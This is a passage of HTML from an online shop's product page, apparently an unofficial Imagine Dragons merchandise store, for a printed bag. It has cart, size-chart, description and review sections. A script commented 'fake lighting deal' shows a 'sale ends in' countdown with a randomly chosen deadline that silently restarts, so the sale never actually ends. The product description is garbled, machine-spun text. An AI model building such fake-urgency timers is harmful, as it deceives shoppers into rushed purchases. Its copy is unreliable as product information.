    <span><svg x-show="loading" class="size-6 animate-spin" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M21 12a9 9 0 1 1-6.219-8.56"/>
</svg>                <span x-show="!loading" x-cloak>Add to cart</span></span>
</button>
        </div>
    </form>

    <!-- size chart -->
    <template x-teleport="body">
        <div x-show="sizeChartModal"
             class="fixed top-0 left-0 z-[99] flex items-center justify-center w-screen h-screen" x-cloak>
            <div x-show="sizeChartModal" @click="sizeChartModal=false"
                 class="absolute inset-0 w-full h-full bg-black bg-opacity-40"></div>
            <div x-show="sizeChartModal"
                 x-trap.inert.noscroll="sizeChartModal"
                 class="relative w-full max-w-[1200px] h-[80%] overflow-y-auto py-6 bg-white px-7 sm:rounded-lg">
                <div class="flex items-center justify-between pb-2">
                    <h3 class="text-lg font-semibold">Size chart</h3>
                    <button @click="sizeChartModal=false"
                            class="absolute top-0 right-0 flex items-center justify-center w-8 h-8 mt-5 mr-5 text-gray-600 rounded-full hover:text-gray-800 hover:bg-gray-50">
                        <svg class="w-5 h-5" xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24"
                             stroke-width="1.5" stroke="currentColor">
                            <path stroke-linecap="round" stroke-linejoin="round" d="M6 18L18 6M6 6l12 12"/>
                        </svg>
                    </button>
                </div>
                <div class="relative w-auto">
                    <div>
                        <div x-ref="tabButtons"
                             class="relative items-center justify-center w-full flex text-gray-500 bg-gray-100 rounded-lg select-none">
                            <template x-for="value in valuesHaveSizeChart">
                                <button
                                        x-text="value.name"
                                        x-on:click="activeTab = value.id"
                                        x-bind:class="activeTab === value.id ? 'bg-primary-500 text-white' : 'bg-gray-100 text-gray-500'"
                                        type="button"
                                        class="relative z-20 inline-flex items-center justify-center w-full h-8 px-3 text-sm font-medium rounded-md cursor-pointer whitespace-nowrap"></button>
                            </template>
                        </div>
                        <div class="relative w-full mt-2 content [&_figcaption]:hidden">
                            <template x-for="value in valuesHaveSizeChart">
                                <div class="pt-4 w-full h-full" x-show="activeTab === value.id">
                                    <div x-html="value.size_chart" class="w-full"></div>
                                </div>
                            </template>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </template>

    <!-- the variant preview thumbnail -->
    <template x-teleport="#product-gallery-slider">
        <div class="mb-4 mr-4 block bg-transparent"
             x-data="{outOfView: false}"
             x-effect="outOfView ? $el.showPopover() : ''"
             x-bind:class="outOfView ? 'fixed bottom-0 right-0' : 'absolute bottom-0 right-0'"
             x-on:scroll.window.debounce="document.querySelector('#product-gallery-slider').getBoundingClientRect().top < 0 ? outOfView = true : outOfView = false"
             x-bind:popover="outOfView"
        >
            <div class="text-center text-xs animate-bounce text-blue-500">blank template</div>
            <div x-show="previewThumbImage"
                 class="z-40 bg-white size-20 md:size-24 shadow-xl transform transition-all rounded-lg overflow-hidden">
                <img x-bind:src="previewThumbImage" class="object-cover rounded" alt="preview image">
            </div>
        </div>
    </template>

    
</div>
                
                <!-- fake lighting deal -->
                <div
    x-data="{
        get defaultSeconds() {
            let minutes = Math.round(Math.random() * (300 - 20)) + 20; // between 20 and 300 minutes
            return minutes * 60; // convert to seconds
        },
        secondsLeft: 0, // in seconds
        timeLeft: {
            days: 00,
            hours: 00,
            minutes: 00,
            seconds: 00,
        },
        cacheKey: null,
        makeKey() {
            let url  = window.location.href;
            // remove query string from url
            url = url.split('?')[0];
            // remove # and everything after
            url = url.split('#')[0];

            return btoa(url);
        },
        init() {
            this.cacheKey = this.makeKey();
            this.secondsLeft = localStorage.getItem(this.cacheKey) || this.defaultSeconds;
            this.updateTimeLeft();
            setInterval(() => {
                this.secondsLeft--;
                this.updateTimeLeft();

                if (this.secondsLeft <= 0) {
                    this.secondsLeft = this.defaultSeconds;
                }

                // store to local storage
                localStorage.setItem(this.cacheKey, this.secondsLeft);
            }, 1000);
        },
        updateTimeLeft() {
            this.timeLeft = {
                days: Math.floor(this.secondsLeft / (60 * 60 * 24)),
                hours: Math.floor(this.secondsLeft / (60 * 60)) % 24,
                minutes: Math.floor(this.secondsLeft / 60) % 60,
                seconds: this.secondsLeft % 60
            };

            // padding zeros
            for (const key in this.timeLeft) {
                this.timeLeft[key] = this.timeLeft[key].toString().padStart(2, '0');
            }
        }
    }"
    class="text-orange-500 font-medium mt-4">
    <svg class="inline mr-1 size-5" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M4 14a1 1 0 0 1-.78-1.63l9.9-10.2a.5.5 0 0 1 .86.46l-1.92 6.02A1 1 0 0 0 13 10h7a1 1 0 0 1 .78 1.63l-9.9 10.2a.5.5 0 0 1-.86-.46l1.92-6.02A1 1 0 0 0 11 14z"/>
</svg>    This sale ends in
    <div class="inline">
        <span x-text="timeLeft.hours"></span>:
        <span x-text="timeLeft.minutes"></span>:
        <span x-text="timeLeft.seconds"></span>
    </div>
</div>

                <!-- secure checkout text -->
                <div class="mt-8 border border-green-500 p-2">
                    <div class="flex items-start gap-2">
                        <svg class="size-6 inline text-yellow-500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <circle cx="12" cy="16" r="1"/>
  <rect x="3" y="10" width="18" height="12" rx="2"/>
  <path d="M7 10V7a5 5 0 0 1 10 0v3"/>
</svg>                        <strong>Secure transaction</strong>
                    </div>
                    <ul class="text-sm space-y-2 mt-2">
                        <li>
                            <svg class="size-4 text-green-500 inline" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M22 11.08V12a10 10 0 1 1-5.93-9.14"/>
  <path d="m9 11 3 3L22 4"/>
</svg>                             Worldwide delivery to your doorstep
                        </li>
                        <li>
                            <svg class="size-4 text-green-500 inline" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M22 11.08V12a10 10 0 1 1-5.93-9.14"/>
  <path d="m9 11 3 3L22 4"/>
</svg>                             Tracking number provided for all parcels
                        </li>
                        <li>
                            <svg class="size-4 text-green-500 inline" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M22 11.08V12a10 10 0 1 1-5.93-9.14"/>
  <path d="m9 11 3 3L22 4"/>
</svg>                             Full refund if the product is not received
                        </li>
                    </ul>

                    <div class="mt-4">
                        <img class="h-12 rounded-lg" src="https://imaginedragonsstore.com/images/trust-symbols.jpg"
                             alt="secure checkout"/>
                    </div>
                </div>

            </div>
        </div>
    </div>
</section>

    <!-- description -->
    <section class="relative border-t border-gray-200">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
                    <h2 id="collections-heading"
                class="mb-8 text-center text-xl lg:text-2xl 3xl:text-4xl font-bold">
                Description
            </h2>
        
        <div class="prose-sm mx-auto max-w-5xl">
            <ul>
<li>Carry your stuff, specific your self, preserve your fingers free, it is win-win-win</li>
<li>Bag measures 17&rdquo; x 12.5&rdquo; x 5&rdquo; / 43 x 31 x 12 cm</li>
<li>Inner laptop computer pocket measures 13.5" x 10.5" / 34 x 27 cm</li>
<li>Sturdy 100% polyester shell</li>
<li>Vivid all-over design, sublimation printed for you once you order</li>
<li>Exterior mesh pocket and adjustable padded straps</li>
<li>For a unique model, take a look at the Drawstring Bag</li>
<li>For extra space, strive the Duffle Bag</li>
</ul>

        </div>
    </div>
</section>


    <div class="border-t border-b py-2 border-gray-100">
        <div class="container mx-auto flex flex-col md:flex-row items-center justify-center gap-2 md:gap-4 text-sm">
            <!-- SKU -->
            <div>
                <span>SKU</span>: <span
                    class="product-sku text-gray-500">IMAGSSK-22654</span>
            </div>
            <!-- Collection -->
            <div>
                <span>Categories</span>:
                <ul class="inline-block text-gray-500">
                                            <li>
                            <a href="https://imaginedragonsstore.com/collections/imagine-dragons-drawstring-bag">Imagine Dragons Drawstring Bag</a>,
                        </li>
                                    </ul>
            </div>
        </div>
    </div>

    <!-- reviews -->
    <section class="relative" id="reviews">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
                    <h2 id="collections-heading"
                class="mb-8 text-center text-xl lg:text-2xl 3xl:text-4xl font-bold">
                Reviews
            </h2>
        
        <div class="relative w-full max-h-[696px] overflow-y-auto">
                    <div class="flex justify-between border-b border-gray-200">
                <div class="flex items-center py-6">
                    <div><img src="/images/none.png" alt="none" class="rounded-full"/></div>
                    <div class="ml-5">
                        <div class="text-lg font-semibold"> Luke   <span class="text-sm font-thin">(verified owner)</span>
                        </div>
                        <div
                            class="text-gray-400 text-xs">December 2, 2024</div>
                        <p class="mt-2 text-sm">Very nice design, stays in great condition.</p>
                    </div>
                </div>
                <div class="flex space-x-0.5 py-6 mt-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                </div>
            </div>
                    <div class="flex justify-between border-b border-gray-200">
                <div class="flex items-center py-6">
                    <div><img src="/images/none.png" alt="none" class="rounded-full"/></div>
                    <div class="ml-5">
                        <div class="text-lg font-semibold"> Lauren   <span class="text-sm font-thin">(verified owner)</span>
                        </div>
                        <div
                            class="text-gray-400 text-xs">November 29, 2024</div>
                        <p class="mt-2 text-sm">This has been a great addition, so practical!</p>
                    </div>
                </div>
                <div class="flex space-x-0.5 py-6 mt-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'4.0 of 5 stars'"
     aria-label="4.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 80%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                </div>
            </div>
                    <div class="flex justify-between border-b border-gray-200">
                <div class="flex items-center py-6">
                    <div><img src="/images/none.png" alt="none" class="rounded-full"/></div>
                    <div class="ml-5">
                        <div class="text-lg font-semibold"> Chloe   <span class="text-sm font-thin">(verified owner)</span>
                        </div>
                        <div
                            class="text-gray-400 text-xs">October 15, 2024</div>
                        <p class="mt-2 text-sm">Great retail experience, clear communication, and swift delivery.</p>
                    </div>
                </div>
                <div class="flex space-x-0.5 py-6 mt-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                </div>
            </div>
                    <div class="flex justify-between border-b border-gray-200">
                <div class="flex items-center py-6">
                    <div><img src="/images/none.png" alt="none" class="rounded-full"/></div>
                    <div class="ml-5">
                        <div class="text-lg font-semibold"> Christopher   <span class="text-sm font-thin">(verified owner)</span>
                        </div>
                        <div
                            class="text-gray-400 text-xs">September 22, 2024</div>
                        <p class="mt-2 text-sm">Provides great comfort, perfect for long use.</p>
                    </div>
                </div>
                <div class="flex space-x-0.5 py-6 mt-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
